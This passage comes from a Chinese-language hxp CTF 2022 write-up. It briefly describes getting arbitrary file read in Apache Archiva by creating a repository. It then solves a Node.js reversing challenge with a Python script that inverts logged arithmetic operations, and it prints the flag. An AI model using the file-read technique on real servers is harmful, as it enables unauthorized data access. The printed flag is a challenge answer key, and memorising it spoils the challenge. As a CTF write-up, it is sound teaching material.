在创建仓库的时候会提示无法创建/.indexer文件的错误,但是仓库已经被创建好了,直接访问即可,实现了任意文件读取。
进一步,由于当前版本的Archiva没有其他漏洞,且题目环境默认是禁止JSP的解析的,所以也就没法RCE了。
Reference: https://hxp.io/blog/100/hxp-CTF-2022-archived/
required#
一个Node.js的程序逻辑逆向,一共有两百多个JS文件,零零散散的包含了各种逻辑,除去各种算术运算之外,还包含了BalsnCTF 2022里提到的require利用。不过正如官方WriteUp所说,这里利用require纯纯是把它当成了一个Feature而不是Bug,还挺好玩的。
零零散散的JS文件中大部分都是算术运算,其他文件中的逻辑代码,要么用于最终输出,要么用于清除require缓存,要么用于require……但最终发现都对Flag的加密流程没有任何影响。于是首先用脚本在每个JS文件的头部添加一个console.log,输出其文件名以及闭包的所有参数值,便于后续的反推。然后跑一下主文件,就能得到一个调用序列:

对其进行处理,去除无效的文件,最终得到的就是纯算术运算的序列。直接上处理代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| import os
import re
# Invalid ops
blacklist = ['28', '37', '157', '289', '299', '314', '394', '555', '556', '736']
f = [int("0x" + each, 16) for each in re.findall(".{2}", "d19ee193b461fd8d1452e7659acb1f47dc3ed445c8eb4ff191b1abfa7969")]
instructions = os.popen("node ./required.js").read().split("\n")[:-2][::-1]
for line in instructions:
file_num, i, j, t = re.search("(\d+).js i=(.*) j=(.*) t=(.*)", line).groups()
content = open(f"./{file_num}.js", "r").read()
if file_num in blacklist:
continue
match = re.search('i%=30,j%=30,t%=30,i\+=\[\],j\+"",t=\(t\+\{\}\)\.split\("\["\)\[0\],(.*)\)', content)
expr = match.group(1).replace("i", str(int(i) % 30)).replace("j", str(int(j) % 30)).replace("t", str(int(t) % 30))
# print(expr)
if re.search("f\[(\d+)\]\^=f\[(\d+)\]", expr) != None: # XOR
a, b = re.search("f\[(\d+)\]\^=f\[(\d+)\]", expr).groups()
f[int(a)] ^= f[int(b)]
elif re.search("f\[(\d+)\]=~f\[(\d+)\]&0xff", expr) != None: # NOR
a = re.search("f\[(\d+)\]=~f\[\d+\]", expr).group(1)
f[int(a)] = ~f[int(a)] & 0xff
elif re.search("f\[(\d+)\]-=f\[(\d+)\],", expr) != None: # SUB
a, b = re.search("f\[(\d+)\]-=f\[(\d+)\],", expr).groups()
f[int(a)] += f[int(b)]
f[int(a)] &= 0xff
elif re.search("f\[(\d+)\]\+=f\[(\d+)\],", expr) != None: # ADD
a, b = re.search("f\[(\d+)\]\+=f\[(\d+)\],", expr).groups()
f[int(a)] -= f[int(b)]
f[int(a)] &= 0xff
elif re.search("f\[(\d+)\]=f\[(\d+)\]\^\(f\[(\d+)\]>>1\)", expr) != None: # GREYCODE
a = re.search("f\[(\d+)\]=f\[\d+\]\^\(f\[\d+\]>>1\)", expr).group(1)
f[int(a)] ^= (f[int(a)] >> 4)
f[int(a)] ^= (f[int(a)] >> 2)
f[int(a)] ^= (f[int(a)] >> 1)
elif re.search("f\[(\d+)\]=f\[(\d+)\]<<(\d+)&0xff\|f\[(\d+)\]>>(\d+)", expr) != None: # SHIFT
a, b, c = re.search("f\[(\d+)\]=f\[\d+\]<<(\d+)&0xff\|f\[\d+\]>>(\d+)", expr).groups()
f[int(a)] = f[int(a)] << int(c) & 0xff | f[int(a)] >> int(b)
elif re.search("f\[(\d+)\]=\(\(\(f\[(\d+)\]\*0x0802&0x22110\)\|\(f\[(\d+)\]\*0x8020&0x88440\)\)\*0x10101>>>16\)&0xff", expr) != None: # REVERSE
a = re.search("f\[(\d+)\]=\(\(\(f\[\d+\]\*0x0802&0x22110\)\|\(f\[\d+\]\*0x8020&0x88440\)\)\*0x10101>>>16\)&0xff", expr).group(1)
f[int(a)] = int(f"{f[int(a)]:08b}"[::-1],2)
else:
print(expr)
pass
print("".join([chr(each) for each in f]))
|
最终打印出Flag:hxp{Cann0t_f1nd_m0dule_'fl4g'}